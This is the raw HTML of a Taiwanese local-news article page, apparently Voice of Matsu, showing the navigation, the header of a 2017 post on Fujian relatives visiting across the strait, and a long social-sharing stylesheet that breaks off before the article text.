                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e3%80%8c%e5%88%86%e6%95%91%e6%bf%9f%e3%80%8d%e6%86%b6%e5%be%80%e4%ba%8b%e2%94%80%e2%94%80%e5%85%bc%e8%aa%aa%e5%b9%be%e5%80%8b%e6%96%b9%e8%a8%80%e5%8f%a4%e8%80%81%e7%94%a8%e8%aa%9e/"  rel="bookmark" class="td-image-wrap " title="「分救濟」憶往事──兼說幾個方言古老用語" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-03-08-puongkiu-02-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-03-08-puongkiu-02-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-03-08-puongkiu-02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="分救濟品的場景。地點為介壽廣場。翻拍自《典藏馬祖》、《時空寄情一一馬祖》" title="「分救濟」憶往事──兼說幾個方言古老用語" /></a></div>                <a href="https://voiceofmatsu.com/category/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af/" class="td-post-category" >戰地引路</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e3%80%8c%e5%88%86%e6%95%91%e6%bf%9f%e3%80%8d%e6%86%b6%e5%be%80%e4%ba%8b%e2%94%80%e2%94%80%e5%85%bc%e8%aa%aa%e5%b9%be%e5%80%8b%e6%96%b9%e8%a8%80%e5%8f%a4%e8%80%81%e7%94%a8%e8%aa%9e/"  rel="bookmark" title="「分救濟」憶往事──兼說幾個方言古老用語">「分救濟」憶往事──兼說幾個方言古老用語</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e4%be%9d%e9%87%91%e5%a7%86%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89/"  rel="bookmark" class="td-image-wrap " title="島嶼的走路時光：依金姆的走路時光" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2018-12-17--09-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2018-12-17--09-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2018-12-17--09-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="島嶼的走路時光：依金姆的走路時光" /></a></div>                <a href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e5%85%a9%e5%b2%b8%e6%95%85%e4%ba%8b/" class="td-post-category" >兩岸故事</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e4%be%9d%e9%87%91%e5%a7%86%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89/"  rel="bookmark" title="島嶼的走路時光：依金姆的走路時光">島嶼的走路時光：依金姆的走路時光</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://voiceofmatsu.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://voiceofmatsu.com/">首頁</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 談古說今" class="entry-crumb" href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/">談古說今</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 文學天地" class="entry-crumb" href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0/">文學天地</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">【串連幸福，情牽兩岸】—福建女兒走親戚(2)</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-419" class="post-419 post type-post status-publish format-standard has-post-thumbnail category-37 category-17 tag-102 tag-101 tag-28" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/">談古說今</a></li><li class="entry-category"><a  href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0/">文學天地</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">【串連幸福，情牽兩岸】—福建女兒走親戚(2)</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://voiceofmatsu.com/author/yu/">游桂香</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-09T08:00:04+08:00" >2017-03-09</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://voiceofmatsu.com/%e3%80%90%e4%b8%b2%e9%80%a3%e5%b9%b8%e7%a6%8f%ef%bc%8c%e6%83%85%e7%89%bd%e5%85%a9%e5%b2%b8%e3%80%91-%e7%a6%8f%e5%bb%ba%e5%a5%b3%e5%85%92%e8%b5%b0%e8%a6%aa%e6%88%9a2/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs 